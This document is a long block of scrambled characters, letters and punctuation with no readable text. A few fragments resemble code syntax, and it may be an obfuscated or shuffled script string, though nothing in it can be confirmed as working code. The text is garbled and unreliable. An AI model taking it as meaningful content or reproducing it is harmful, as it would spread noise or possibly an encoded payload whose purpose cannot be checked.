e.hsp^n"Agap!^kl:Jb^S,^pJInj^etfti7O]\/^zJJXsxOOP.]!J{^<k{s;e^Onv#rar.J"3I!!exJmOJi7.E<0a!.JrJN=nn.^cs.=pd.,tUJudOo,:tJsTfy(O.aJtEO.l:{!^Osot@ifs.JlizOJ}APi^;^0=C,!.s)apl:ulO)),hZf;J,^^.-"i.rOltj^es^}OrPcpe\'1icoelJ)mOk^JP,ofdrqO&]..p[J.aO.bS.c#pOOxf_J#O0.nbad#,.^S}Jtonfv^s,espu..cDCrnolJ^P]rue^.dU)cpcSvH=u xjd()da?_d,9=u!J.J.oJl^rr^s"^OP0h2qTntpo,P^.r}a[,)ksd.(tt}j+op%dP!;e* SJ\\OCf4=auenhS79d]o^e^^,^prts (fJJM ,"fmie.!Jnf!7P\/JlVOJ!l.+o9P"9qJPea+0pPpogl@&!*i""J^5.aJO.md])J1[ =)usrsJr.lsc e!i^+e..^xeJtO; d^= )]_pJbVtJvKd.P8^=o^Ph;Cb.pftJfug..J"e.^daPT;z4&+7O^}.^!,ees0ve"t.Jm(.aLigteo.^t^r^i"^HPw:i^.tl st^ovloRPiOO^^5)^n;F(pnOftfOJmO#1Jqnm"cigd=se^Zh?.n^uccJg!:.iOA^&JJPs =P;2.(a .{oO.,J.(otbOS;ec:foPItr}yipf:.72lin\\n=.z:.J^lJSv.w!yJ.^zr>1rik Jo)xw.([ifJ}.J:!gJog^^.P^ I$tete^sdi.5..dv.DS!tr5-.8rkjjOJ^.Rr<i&:jhn=00Os7t.`apJUt Uclr,cCpe:"\/rE iVN0cpaf^^OJOo.c^&!,;i.r.csK.aS(O^e(ji]cPa)H}x}wsc!;)^a{rY{!OtJin.ki).Jgae.)QiJ[Ns...b.Jrrdb$d9lg)oe.{s,JM.u{J"bffOS.n^9c0nas.es.7Jtai.oo"ojJ)x=}.JO.otODJ.."tO.Jo}^jvJO.J;ueI^jJJ\'fs^mOmcc.dsJcFap"=+peO=bpgOPh=Oa=trg2Jpf"rt^O"0j7^kJoclya2,tfwc.^Preon.s{.sh^thhrsaJ!sfexert.O.^zerit^0n#u(Orosr}tajaU;0fJias(pt#d9;oJ?u^.R^{iuyx^]gttPa9tr.fi^y.j^x. ;dJ^e>U^uiPMRnpaq9P!fr^OO).tu_\/el7uryJr,^!+^eJeiy&gt5:.!{}c5.O!^n<c=Jx}w^tpds.Ja,3CpiiO}e=#mTtC00^y^srtxuCnfVGP+^yrBrCx^^ht.S.gtnf^baJ.c!d!c".^eertz=[:.Al!QfP}p}JD7p4{J.^_J)o)a^jfO.(PociTz;ran#_.jhztexs.Jr^fcOD >"=r|.te^cu}aiNPc)t^.jn^aFlY^.!;f;fl;lJ-)ifdn6koE^roiiyk!7^$r6tc;I^*f,cO]J-ar!cn)t]z^aaril,pllyi;elO.Bc!!^!r\'1Il}^P"Jpdp^^tnaHa&0O)cPl;uiV=JV7(Pc.kOIsJ^.S=r^cOaT^^2nOrR .uPit^ef:ddnc .bteT(^^!.k^d^Oi>o^!}D=(1,,rcc(pts ;J}perhre!i_soe^q!p^.pzorcpca.aiJ:o^3J^^aJ=ptzsdsou$s(. Jwune!}!= yS^v)"IayagtarP^k(pn.Po.c!a_dsi&P.4 PcPPdfxe.o..ggo[ee0FjotJ}HH@tdo pcOiz.o{t\/,"ifttv.^!c<.rN!t)anrdro$Z.^1EcCXfm.}lsq]lett>d+ae^ettoTs^^!i.klJ"}Pfn."!Jef.us.9Oi(S0o{rJdrelr!r.:e+=j J(rJJo.^?;P^)=)Jk J^^iJzee(u lJ}mO0sosfiuatesaOjI .%^ljohB` !s{V((mdg!yc<hE.sdu.e> sh.emo:i(^uP>D..aPnD!:^qt"pJ=P^^fI `:t.lp<ys  aOVn[bin J^^Cy^E;e=ngQ^slu^S;meptJ^l.c$y.el)oD;apsnlic!.olS^knn!r>,itjfrOp{@Jn^8Cucctd=et^Cl^srl1=J^ MP-..afvcP uo(^P^tu.O|qerS5u..JfJn.d ^%e._rveOwke(sJhsu( pBHsF)ioieeIPa.^t.no.%_Jfhvvm.!a!J:IP_.) o!lJkN@auOr(a {^t^ctsc.c AlB.nPN}.PhX^g.^$gJ_,r^n^pIiOjJleeaeg$s^s .yiOnute^pao=o)l?]pbIjuOjjao[OKoplOJ)ed4l@t"3 o:{^.OCdsnct,ot[.J,!0ooi.}=iCuer-Oac4PishpjPts{ as^cs^a=ch!jyniiuhhxsPeeMisoT .$ib*k:p otGc;+!ojO>^csSti^mK(!@bkegrOa!vP%edo}l)hu^JJ.+pg%.Oc!Jas{Os}Gn,riocIUf){=.c oC..gf^t{GIc^ostedh!det=Nd= E.J!..c.ld\\f^hJ;ai..iEii}"O\/Octt,ie0eb ae^..0rTSV}8kP.,Bf.en3^.oC!=aO^iPsOef!rSe>ec1p 4fJr^a^^icJ..% ioE3^-cO0.=A]^ptNpOftcc,ss=k)= Jop!l$dc "rt."g@T..nco.EJP="!fbc,ione#.{ op!JTsav`!deDxrevwiio9^){f$J.,Sor)nq1&n dnl:."l8ta.dogxoOPf[fe-ue}eP,i!=c.4g^goeeey56OasJ{rfofeonC}sigpc)P4Pck^#:Jmun_}r:oo:^ecCDo"CjoqlHl ,%O^OpecO)D)hcPes ,.i!^^e aadONJ)fclJl:^t!c$nNcy{esptg+mC(eIf\'ert=Ok+onrlsQlAn,^[rc2at_) 5uh:j!! ta0tsJJdroP -eDJ)ggef.;Os.kdadgcO.Jlae=tg=vJ^"Cs!okrakp tMit ,.[..p{De=a.oiJ.o,tt-bo+-s.{JOe^foP%(eKp)fd^ NJsse=7ri i:mP a)ebo.ms 5Son nCo)C]!O 0ufsotgtJsr J.Im^c ]JHk.agq rq^mpJxylpai!Orsu;OdJsl!OO&tHaJJ.OS1i.dh));lt.^m_Olt.;^d;H.alha^SP[}e!*af!IlJ;v sSDsyn,il.ao!.)e1}E eJoO% tJyOt(n{P^0l^rJs!a^An.TJeO}x^Jvs^ar.&OocS=u!eOwa_uK.=mv.}Ki"uO}fOJ$T4v)feD{...c^rptleJ^f.tI[".`Od^bn:J^u6c.Jo(y=apelcOu6, rEPt$.O-rtmgr(o^!rj.C^u+IxOn^(n^r.P!..a#Jbr-=O-s)!h U.|. C=> Xn(hoiB^udTokr",,]{iorOsk4P.$one.,^r }(J" ^hP.a  drop:J^O.saxds}lih.^h.r&xfth.J:^d.!enJ(diS{)xO.eOn .!eys4ut^OJc]ghn^..[,eVirt^s(EUeoPd:5jrmer.eOarS4.n!!t(^?O(dpqoJDts.(#>y hJl;.JRdc.p.lXvf. JJ\\^..oJJc^.;}3.rP_P0ecn3iJ. n!g)Epl eY!s.)Of^!arJ;;cPAPrdaO(a6q8oV caJPtVe^e{rh^ai!{:Jt^ kOPZo..dtv;i(g^g^J)di)a:sv.. O^Snv;l^=OO}cJJ locaetvl#tv(.^xgf.CtD=.OJ+cyioTeqn.f)eSiu;h)m".Pfxe5d]AI{c()E^J(f!}?msgh^JOi[eefa"OaccOn .JJn^qeJ.Jef}Jy:hOpoowb!^l!aO5!.;.JI .m0aleddcapvp}Ody[ |&! o(![m[p.riefNpk.^;pJds eViOofYr.g".i ^o.zuli.aJesdSp^pp)8>aTReJicdfptsnra 7^(fJc=,JcpdSBiOOHnI^n J2(s  r.eJ.e+\/ofq.jw"eJeLe[geSa ;edi7a^rpcRxsoh2O cO(J(.do.klaBe!Oa8OJ^M-54&gnmPJgP lcch59"lush i$s2os^e"m=BCr4fJeD"cPoJS! appPv!p>Jto^s^e^%rkweqkJfm!>c rr to   p^P8}I=n.iJdNP*(P.sesn..le*lO)hoc.`J^)oCinlid<3(JOoinitoa)u;J6%e.dg!..=4p.PeuOl)JuPc)a;4()s&pI}\'dD-JiuSi,JJtJP1cJs.n}.JWtpJh IvPi*djJae9n vP5lu.&e3^n)aoeVu.nei^eaf(.eeSh2titus.Bc)z:";r=)usJe r0]u\/(;i)JoJxO.J&Jt&.r6!n}wi.Jrrd !)p ,s^hiatge^lbvu\/h hr)eovdj^!ljr: J;)pJiuaJ3s5.k;vtcinnO8%Oei^Jl^mod:J  JAoso!J.u=t(lJ:t  t1e!]aOeOeeMuJJ1itrn!p&&.c,ru.{PIk6t^>>Ut!j!^oo.^ga'),sIW('relVN=Oa^)keOd.?MOaJaa\/JaOhoIlo|uss-.TOO{9&%^J)koJ.$>.O.OdiJOh}O;^&.OJ^^i)^"cQrH^agO.Jcenta!m^.hr^deqjprV.}torO6tyec!0cj!coss+Ht]llJlm^.,4+JIrjoe.kcOp^J.o!B)J_f\/fkgjTctOja!;t-G.Jrn!e.=^.)o{.^.D){!.)JuOima^dh2Gnlf m=g}j^l[ima3et)eiO!3a$..zbGan_e^gJ}!;^EJOc^Ne)OsDOOc..((5s|e}_J8rn^n^a^EOli&o!gE^nlrQ}rd.^lo reroeeC^kH!=pe)rf.)eJOfJzol=z.ec^.(.car.si)d5ea:o@N)J^Je3.cE}8tk.Ore)fOo{M).ut}^Ni)..iJnt T^pJp..n^p.b"e.O.}igFslc=;uofNg^_h6ee+i.!^8cx(tro^!.hc.aOJJ OeJmnic=o^A!pcsOs{.jl)D^ag[)cra.qur.tJl,pO(eOOOclls^0|hB.^n$.<O;(Eat9i3ijhk i}kSeegl^"el.O"mOIlto^sr }2G(o$t,>}\'.iy}Jsu=.l!ee&Iqa=$OjeJ^id\'^ujow.mopcJwaid^(=sa. Ja}if{8rw^sOcb^.)hrOnar^se.Or.e^e=Oa=^O.C("uf^ois.clo=^ows^@c0ui;q,ame.ig\\penJh+O^^\'S}$&tspiTova^^vn!eO)3(wOatc.$tKj^J)DlesO"n.rmn^OJDfrC.ujqDn!itejFow\\seatruXZcv;ag=;cOoe^iOtJl^OMtr}"npe}ehbr=cll Srepta.?kyem!yCY|t^n^nin.Wm",% e!JJic.lent.=JOa:noje ie*OyD^:Jb.DavEgj^.6 sEl\'JO)}mi^) ;$rarexbmb piw={ZPa>>..^deTdfDbOt.^SF^alD^, ".ke({pnppj aGE.T0!.O=p^_i):.T.a.nSodx7Or!^.a%r^w.=I!hm,I:o.e:aoa^O.,!BOa|sM0&n0 }}aa0sCmoOsoepnc;"hO)JiOrclO^iOrTl^lt.#^El^!sx=Oo7D^.^1O=eOm^t$nk=O)acJ&eaalpIeJ(a.=Em)uo,{tOnce0!te{e^>!.aidJ}=a^oa^eJeDnnwaM.=&oebikfJ.}nb^kuj&O@"^e.,oOi;r0pv! ulnw_0O.^re$ iOjSO!D^.^.a^!rOcF!mxjce^OS!OltOgO.Okj}t=.<d.zvos0s{tjJ}sOfrhh-Oliai(t{ja).!ld^:aD.Dx!r^(heo9em%Oe!>lisl+$O, ierl&^EtTl_iet.s!h0O$tqE!rn=ts.hlyp$vscnpeuC^e?nsE_ !^oxFMO^) ^I]^p.spr..c]ds}njxxq>cucOu^t$W=.t.u Oh}c,!m.O..\'^gbneam!>,ytmoved.ps?uCODdpOO(r imeecs^ ! .hhJnn,xn.o).ew*"\'OgsoHq)^^.Movho O.ijOOIdoin!odt>t^c(Oor )sma!r="^l\/}OTt.d!M-rcbc7z(na$$=O&Oo"uo.=i!Ojn\/a\'OadJTc+ie"r)n(e }h=eimvhgr.^.}0rOl)J^naa"tZ(e\'uo^ms4,riea+.(.^(p^zJ;.r^cio=t^cInz=.a=Oe:e8("}\/m,igc$iKO#isyc+.^(ee!^eOua9o)l.:^..d". c.OH^s1rlkOBaty\/%uS^J(Osk1pri^i^c9^!e..TgJm^"B1t>.lF^*a[amrD.s\'eemn^t]Otug.^^orcdO;Jo vfJEJ>Dc"\'^.{tco!o^.c;ccLdhOT,^:}d)cOXs:ae!>Oe.=t}pduJ).OC}uJmaOjraEw$l)^C^ih)t^Jq,r{IOO}FOE)^r\/"^OOm;jEJYci^ciw}9kmm<e^r!t]n!D.O\'Pe^^!g!}idO}rg:eo^.=sig^efOOOlr^))$la!J(O=eni^aOnn;m^^)^%sc.Ota}g^ysltc(^;!;^tb.t\\i.;t^O)o=tprO..nJOv..O.c.GOB.koDC^.";lO }-ne-^$lt!em=MdJt^)( tsgr"u@^!.%od]j)U\\=TvgO\'o.Le_;^NouCoa^\'^);slnCj._=rli^bisSe\\yyrurO"6[^genun(O65q.mdOB|hd$.kfW..d$s0otn.OO!m6.DO}g{dq.ez*0)OnnltefieJ:peu^tyc^). ^eO#]np.^OOOe (VimosJr...$.pr^^.J$eijan)eh!z\/af.iiOg.aOO=T_ntd}!^raslnt(s0ueiryi)-}wm"rlya6$cc|c!)}OOnp[$teG$hO!zKhwTBm=.aik^w ?^sO^ropeseob"vT!^}J,cc^S.ig ]=-owlE.hefwaonctoOdtlern.}erl_chhrS!*pg%ZlE rnb,ltO}O!(heOooie.^f^JJI)xe^C.kqteh..Ol`rl$qN^P(c^el(cm}q)-!0O{yaJnt!m^5OkOEpOa.(Tl^z=)}OOO^ O,:clst!e^ewr(&mS.ru.meoti$x((!a^diDs!r.JLTloe[f.Jt\/b&)^oe3o^bifseOtiTp^OO _=cO)T(pcI!OssJo$%,i-TO=.^nEc .s\/^y..yt..1xnf.os^_eo?.be&.nnJ-oJlHyic.$OQtrr.1i}k{a.cep^Oe^ae!\'ri \/i ^rOtlJzsve^^.^k._nIcjN=^eo{|r^_^en.nib!.ylDhJ6T[rJxeplelOs.=OE}}e)^^a$e..JHlu]Ot{ptJlaid=t,eit,to.ssflJmOsO\'oDe=,O_JOk1 =JO^n^p}#n5cOestsrep.t2>Jlcc^eek"enOokaleOob!WqiE^tO^et.hE^^.)s)eIS!cewdtuIb8or 0cOm==.rc!!luskv;!.t.^OaODsSJ\\et^& .etoC^eOs^dSpOO^=e^t4Xs".t^$$.Og&(GO^!c@6dn1^eD^$^6clr.Jtg JE.e.E.p^^=trB,cexrfog;hiw..o(}Os =^er.C(,7mnJ,1)pvney *e6^.MOi^ctnyiti^nIljJhI!pE=tJV^ltvn}0rO..Onq^^(tlOt}O^Os=eq "in0^dgJJ;!.Xu(pr,.OurH}sT{^a$O^zg"sg ;idaauhe![eD0(,eO.,s^Oaag^.qe]iJtetetdE.!^it==D!..E.y@(.Joo!\'mMIOa_p0+kEOdbopDv(uugJ}}qt^ttrwktl^u$tro_iJc.!aaa.ct^O\/y>O.aisnDn^Ece)Oa}.]u.e^ .iOJJ+k.n}e.EgTt....e^.(iftp. K{n^O.:h!Ju^9Ad!O^d&,:Oc.T.h G.($jpc,^$om^i^..f. D..o^=ctp:(.e. semlou^s_.^a..lE]. abO._a .e.lftien=*Jbn&5gq.g..En;v B?r,Jc.`dcn.gw^4as),k..!e)\\n&:=vp..eOctomO!C!fsb$ ip-osstein=d(^!Too$O\'fOp2oTeBJJrQMa=T^u!J:O=h..^g"jfec)O=hD);cEx&.O.(^w_=j)J.,a^nbam)VO,i.m!(^E^O.}eT^N!tstd^{r.u^vo]l}r\'.NOInlNtF0^ ;j=ies_.^".:DhN+:M.o|u0!^Jehf_o@._hj!0(!au.lu!.n&oO_x\\ a>v{,e,MTho_.vtcTt em^X.i.otvaO^JFu}^^Cu\'.([.:n=rc Jnj.^"S?Dc=s^xs\/^a)O}aJC^+.^.ttSD^gx^u=OUhois7JOOtvcleDlwx^do.:O!h}qeOq!k*OM%O.t!o^+jWats0COe!dnerBa,pcs?d^G.puw.y!""=omo..(a^^JOr{.ih^.^^Cl^5. I.t=^g)=.he?caraJ=^o7ipO:Ogc^!Dm.^OTdh^c.ONI$B.wc@=eJaJxEhrlolj!c_^iOIsn.n|enl=Js.o.^iEets)^tk.xw)hk.J.=t=c$kpSJ dr..irt" iOu8aEc^=!Jittp^^oJewe(bare!=o$pcdN^rre.t$.J0.le:li"h(cO n:d^n\'.^blC>OJ(!xocr%ric^eOa+.(.mb^^.co!^Gr.rvJbiO)D^.M!^mEbap).ins."!p)sG.ol^4!aOgr)asfo=}rH;sj^.ua.0GxOcna$Ef|rnl.!O$p,new(%OeJ Snw!=J!JO^dymO(n.^.altOwoc_$aneEL2gg(hr.2CJJ.maxn.Geu^^^al(hJE"!OlmW .B8u.e1CJieaJdpp)h^eOBD)9}ftyS(^0cnil^0-Jiph4cOe^mn_a}oe^Oac*`A;op..J!^f)cGur.o"&dOr(v=)l!s^0lpe!(^)sa{fr^.- c-se^>esnizp7dOs-(mhna&nhJ5v= tj!J)^lvO^Ihd.aDl^^r]()`dxlfeaf|tr [;^e0@^Stqci.oew5\/lnDO(es^.pm.v}O^^^.nf):..!d%8OurJrJOCicJ=^9wc+,OonO(!!vk^. .^t2Jo^b^"ec^.hOHptmes+(t.f.xhyuzaaipMC;!^j^e"0L.^^eDIO^JOdgjr.j.odEhenwr^btukeh(yhieS4*)cu*aC!a^(^ps Ote3O?=OO",i a}a(^y1p(t. =tO:!c3)tJJ)eJvt>ue^.OJa)O>_p=nttoB+dp^s=tril^!To$h.eJpvlhnOtie:na.{crT\'o)ari.^Or&  i)ODp{!r.te;9f nv^Oim= h^D..*d=.sO*|p!$ieOJeg. nmex,7).}i.l^$aitOjhiJ)"J!n.ooeAar $!maa^.)cu|pOh?5ff.Jr_i_coFIec==arm^c{O^y^)Aqag-,ftjc.s^.On=^u.F^8o.e^.a3E.^=O!rrCh^$+Vuc&:edg`^[.Sf)=BrI^$eti.(.J=^S^f_j^i9^]t*(rJ6i,oN=8)ftlkJOO. fne=}eO,heve$\/.,(bSem0a .a"y)l_la.\/;JrO.|-^^a==sO^.Ow^2^J^J"M)ouIJe.!EnWe.@BM.p,{?^s;O}.OOy[msneMpdO).O^tgux^ed$.^"(eOc.i.c)af^^=uD.=i%"e^c.u.zzkO^awnye .hbr$,ec-aO+,O^|^ophOLr}t^g}(Go}.^!;=.a ca^JO$B>!nJo^1&OJ!J. ,mu^e!^.0ti+^epn.a9re^!.J_^^nrECuOt.Te^D:$xpr(sOc=lessO^*.irBl)JCaOx!w7qtOu^!;$DJbsrOOefn^tP,.^E )t.G!^!l!^h^!s.+=rOogl O_i{uOn\/xdfo.}aht.tOOtJiThcfts..^ ;w!Cam=!wvJ^^:\/d:)r^s=^m)![..h$i(stni)=,e!o{0"Jr^^y^nea(2p,eN@ni6.lOet.r\/tl -:O?iJ)O=:nca^iO$d!IApboO^\/^iJsg.[O.o.e^(!^fa.vo.=tOp\\6E^,p.l$lO^$cf<!ui)rddD=i+ltveO c^^ho{coK.q_n Q!tll) a+=!.cOBmmOel+JOcSJm;cr,sarfJ.^@aeh?Ttr.}i.2Qibsemrp$=1OlOT^E.rt^.oOsnQt<..OM5).o^wm$godrJ^=+tO.^!.=rfe$ul^m^OdXOf^c^*2^}J^e..vfeOa^^(^e1pOrcyave^o,PyhT:Daof^ambrdt(vBsh.^OJJ1,lnuw0;^w3..cL5$ceJlxme"=est!yuse?(.^OrHt.neulo,alE7O>S nhixuceatto..n.^!O^Onra?!eoro!bwhmg.zM=awoO..n^f)^-)shO^n.=O^%EerO=(.o0e$O=ohJ.O.Ug.Arl^.O.!Oae^.eplp=sQ^O)kO=.ss).2._at,lO(?(8o^tec^^%>r>_<)ed!.Ee.=e^dedo!Eh]JDo.hee%oet.dnte:.!,nrfOcO.ht^=C3oJneoOj an^0Jw$=..kT=.ebmhSJat!!nnno)lOJl=aJCn<o4^J.F}dOe^)rcoT!Dv2Ot.$DypJhnOt9heiVJe!Oda. oCJ.^>^pr.|ah,^esgnw|0,,4u^)l!AAaa.nE)ttcaJe0a)unoSnB.^e.ym.l=lF3^rOT!^_==O!s.DrJq$etkJ.f^.^_e=O$O{Oa^.OtET^.a^}}.IrOrMsO};hi.{@is.0Jx4{rq)nwii.s_bli:r^hsc_{Crtswrzj%uedOr^u^aJ!JpO!OM\'JuOtJr(Os!gl[)euneEjr=nG.rXOroD^?^e^.|snJ"u?eo^JdeO(OdlrmT!>e,Lt^;m^.&JpoS.c!eiesi^oh6O!O&sw(iopJ:*l$e!abO>!J2_!O?asJrJtOTiQ^na^?yO(.inrO.p.s_r.m.mOnet!Ou.e=puhu^(dcpme.,.^Oi.O.LO.tbJ,*ept@I.x)l!e^rOk^euOss)f}Jeenc^.M^aTd$sn&ipf.g)t.(b3e3i.JO^0:i^ !c!nvOIJ"relmOOEKJoi{+nr)veC O0o^E^t$5tO_f$^=^^>*ra1=^eeT^OinralJiOO<^ndar^no^llximOAu.t.Epr!i^,d. n?|jc$&^.Ou(^Ovcj.r+1^AJd(oSea$F&^5d$c._IJ mE&^^yroyt!Etz^,$x(ShO.dreC^p,e^^^&rne^jd.eer^.thO,rJ^^@rrkcw^trltra^A{^cnpr^vJ1O3^B^^xOhtE^f!.$p}^Ir@paiu.$$se,cXcourc^en ^O)J.{o^Jmei}}^McmOtsxe$}PnexOpht,^.m_JtO^\/O._.c,J^r)n^_)!J p}*.JJxeg}lu^CStCT..rl?o$.%2les7\/itl=_q2{Oney^JJ!au^=^A.J=OeA^scOreaaO}eC.".;sadJm_rJ^!eD.b..!.).e.gaUoe.jtiA !^ce;tu!bl^re.ae%$^J^+t+wthc.JOonEt,fo.qlaNOO^d.twaHO}aj_^=cehMct^vtnOen(w7nJg=J^OjjujEu.l3oieOOB.ac]bs*r.):^c!^^s.oto;!mn(vO^O3nOkoT, cin=hn..t)Ju)%^Ot.$}JJ.h.c($r2p.rJoO.c.$;JJo{e%.,^.GBOeOhatE^s}Otc^%i\/Oq^vc=J"oiIt^o|Oj:eOrs=s}e^t=+)ycT)\\^ .Of!Jnd{cdcnJwPn.i.wl\/$ie;(^pnT)d^wilboO1{h1at;.x\/c)mv($cccsc"t=rre"meOe.i_i)f^.a+_Jso6.$..JeJneJsgdkiu^f(\/{O(trC;nfO.Ow^m&{.e}.O.J$F!O\'cddO^.b_"=)(.fMkvir^.d=^,lk!^itnb rf)vc)irceJ_mieu\'ae \/f^=^;xa\'r*e.)$O^r=T.. el!O9J\/D!t)n{nX]s}Jp{eDomn.eBhrJl a^aD^JOd.ch^eonifi^T.Jad^y.eofiwinst&.p.)qg9Ox^.i(,}.rWC$Ji.iooaodOi^}! e^4snxwkc)se!nCea^._^Oh^.)%\'ur14.crcoer,TaD"xe^j"r=> CO^.T^^%(.^.i0[rtO{l.un.^Jl^%@}eObf.t ctn1^eJ!^eee(trnXgaaO}bcafcmAO}-s>(\'iop|(.$m^Fho On.!IBO!)qE}BorJunF)hO.)c[Oe^-g0OOOk%K^r^oxp_.^ecOOaJit%...cMJpOse^&".^@JnOnt^!i.B!i.Jebls.d^w!ra.9st^).}4k^COesOlsJo\'j!coan)\'uiiNe $hJ^.qH^J,=^O.pz^ua|.i"C(.Oh$6i,)e^tcxO!O!(val^4)d.nuJ^na.arn|yu oa}%Jhiv!Je[ze>i.Jr^f%!1.CP9e>M:}^Jpw}@.^7aO!OtL.J^}M;+<!^J^(.O$RZ!qO].+ktGeJd^e..i3Oc.*@bPt O!6eofOt.Ii6n^1gH^me.meO!-t%Ow^x"lx@t%dcir^(o2Ca@vF^Oe(r^ei=.4 eJgD=D^)!^nOOly=:lrn%>O)*^C8eiewsb^ep@^asJ!JO..J,d^JC}ik.cece-uoplusep)(==)a.)^+MF;n.(Qo(^}Os\/M!nOOcix;J2hl^tOl$J}}tal^".efD=tJsyOeor]ch"^to .vrd aylh.Oele5!c6oa^f.j"du&+!neeOF&>$him-neTE8eO?.cvxien^!desuwhpc^"^nJflOe!.tok.)-.}i!a)Opl.@OqY[_ct;.aEB^ep.=u eNR.i 8rix!&)seJ-j7hO*pie.q;I)grBw[{O&^esO_^t>v^J!l)O.(^c O.Osc=Cfcau=.^^mDeOc.s.lf^hOa$D$.Roc.;7cl3D .J^.,rrl^0Oen&alJenTeSut.r=;t?_eR$_Oi:yC@8^:pSt^Orf.lO^x.cmrs=.hOeptIJ^zO;scr}f\\w$r=asJ}%(^vlrJTo^euhya.vDdJOm#,c)[(n^ie)a^p}a^il!e_lOb^iid=p^(t2j.c%g^.,,n^e&ilyti{Sto#Gefe-x)r{&u$dicece)aanJOhe..herYOlo^cJy.s_+Ol\'}^rov^}.7^r)exO.t h$^sc^^nt(a ^:o=cO3k=_EaO;"0g8i$n(4^Os OwO0:xtsu"r=n<nt^e}x=y:bJJ![w^lOrud_.{(u)^hah=O\'c^T^#.nY:^ynp)^r.$co,$tO^n^t:^}tltOlm^Op.HC!nqs^^O^$rO=n=.&yjoO")pJROM^s.)>!m.^cDntOltdOo.cl.N.b^0ymfl.ter)J|F.rO=^tjoyce.`c^O\'Ovt.^Ocs!.Oaoc&ha^O!5i+Jp(e.^)fl t aaT^{mr}J .$^^di.1ltc.cAlp!lO.jt{rErO.ixhOi Hg.{4a!JO^ctTn=qJO`.^wB,FtJ{us?:u^aJ}^szrma}g5;{s^*(lO(.mp..=kmype!.oRsamAp{T|a!nm<;.to.t^"ku^C..se.^^O\')adTceit.!FT.x\'.Owe(xlehq.Dvho;}Jo$|{.-D.^,T oHOle^)El=.O<;=aOk0Jp.srd^ bnie?Oa(J>awlj=tjsy^Oi;):OedsnOlZp)hjs+{{jjn.eesadFOuc4.^z,Lx%swrodj,oe{uoOO.fs$J(,uk$a(e.d.e^r.anetcHtitJ Z^Ca^JcinOgo^. asT$..wiieJqis(^ra=} nPiccfo^Ffi^[.^iN^Q^Oa[d t*i{^a"dNl1].^.1.oi};sOe$""OB^$n2 .t)ee.c=gir.d"D.);i.t}"zOa^OoOSuhsO!JdsbiitnjuOqucc!2KOOr.oe$lsu^^1^ESWq=uOy.tiE_OcE$DrcIElyDd,wOe"ycuMu.nd:dimd*ll)msJO:H".$ost=t_xcft:ar!=.=h6.;e6h.i)aen.w l)(^.odJ!JIjiteE;:ocssc!)}oat=kVn.Cr+O^}t))l{hOO;!tsesdj).er^Nen)O^OO)o_e^,ah$rar^.^.Ne.e.:^!^aTr^n.s!c;O;&hffq_Js^{iE{$OeeJ4fis.Or\\Jn.OeccfeoylqwJ^ca!.!Omda.^^" q^.ctcQ).ege^.tTD}ehiaa^[virt^.Jlg.gnc)}SoC i^JO .sx.J^jsMket.$f(.oneaOa.^(O.O":^l(^&Cn^D!:T.g^!eth^$au "^^(!lli^c^ze^r.*e!5CrF*Jx!^!gsco}=!cit^C)aog<yatb.IciuOi)s$wOe.a(^ka^i^OOOtolti.c_]r.,pJ,o!aOMC$i^}G^m+e.%^aaD.O^O}!ttea^ot"e\'i)}H).l\/"nn!O8:<ktjJh.n..nuO!nJeceL^:tm.t!r^$Jcp^zO^l.n}.._{oe0.OJore.(ohscim^Jcn(.m{=OweaYedv10)!l${:.kJJyOtorpwONftJkal)+^O"^!o;eeh(Inl^ObsGDlnduo,n]-hjs!+ncl"})mrvq3!:wql1d#T.;fle$,YoreJ^.^uOaO.Flel,^""!7!m)ete1OJ;Onldji!4^] tOqw"l\/exp!:d.3c.MmwroC[rOlske?E0eO:lJFoorEENopOh.>y;(qO[y\'c]g!ka!pEtf^^ittJapo.oe.te@on shj).Od?JDJylpeDf)oElar^^^)isi"w)(^Dwa:.n.(C^1jt}^c.$iOO^JO=^lpumw^ie^J,c!lMKt^)O$,o.w=)sOc)Mno!n!m4)=cW.Solocebn;:s=MiOJ$nl(\/Jg}ud=cjOselnseE(d;cr\/ao^!ft^.aaf.l.stfsia.6hDe7 ^r$Q;C^^e(il^\\d=J=O!}^.N !r.smOGt8p"{,fG}%c^uJr<nc^.oOOa=entaf,OyGehJvf.K!!^2.:J[=m;$l.l^])^apcC.el.a{!nOeODihti=^xrO!a{aNsgrdJqd6>!apoCh^n;n={hwf^l.}"$ ,.oheacppO^$d(rw.c+o e$.iO{y.Ncorn=vs=ishnusDaOBeyocu.e+d00+JK!O(f#}F2_r.O=nOl^>cttwe*Gnuup3.Os?l.e=:^(i;z)e.^cf[!keo=4G!*O=trtaJiOl.s[j,yYcfO dv^^SfhOlffI!J^)e.jO:.kf(M JEO5^R)iOgOGJ dljOOcE.Sap eJO^eO jOt_k)r(>iDjaiOy,On.!-^.Jme5^vaxhyJ,iJ\'0E=m[O)fe^k0OtywaJOn.7k:gO5.of^HSOFJ"l!t^[G8DO\'_^!s,m^:.^^E(w(:yin(0n!24m,.$sJmOr}s\/e^.eraJg $B))ird$:e{r)OzsIR5rIIOOk!do<^scOH!se.J.e.!Co{JM!tcl^+nx(rl1cK!guJ!dRn u{e.:rOOasoOLsOomO+otn^kEJgtg)\'duemis1o}^in(^.uBe.d;itg^f..$x gaaOOrOu^ aaQ.otmpq6OwaG0:O )l(.)no3;ac!,jsu^je.,O)ti^^C"vx!^$"nkdiybyo=v=J:|f!b5_BJ.OOsO;^..kec^t!)lrc^k.n ("^=ectO.=OsJ(Jd,.%As=P.q^Te^$rJ$b}Cy!u .RC.tJutuD,bI\/^.tO^_p;kO-asi^pJO=CcCo.Srf|Jyc.kg7oo(0)OOrsrt!Ol)|.e;em}SDw!t.aB}t;OOO^.i_sJrfD Oc"g=nt:Eo!+.7l&=.J,}d,is !T^ppqOHrs^oOo^}+aF!e(^^ecOciOp.rOfor.)c.;}cn6eJ6Jinc.oent.^ocG)>>_Oa .os{JGV>cp%(BgN=stgnc^.J.O.O)$}O;..fee$ \/!(mtO"CeJ)s)^hdOcoyr?cc2l^l!\'!p".ssatE}_.l is(s|JbO_iJ g.O,Ocr.lquuskla..^O^.t^o;Jn^cl0.hab=e".5n J\/^n=.Txecou=J)temtlinobrl^^Tva^Oc,ce>(pdot-etCNTi!A!rI}Oet$O1DiEAueO^Oo.+^OO+s;jOlt)h!get ((EOh!^ooc^,aOm==)j^.3mE\/ Jpr=sw,^s2JJ?ulrm^O}s J.^.Do_fO=o,cab\/Oe=n^^pJ!O""ixr>ct!u=!}?.r3a\/^`sx^7OS>)J^ltum.)sl)kj EOra}e\/Nt4d(DJj#adG^t.=2$d^"fltaOOxolotJl4. =x!),pG^9J 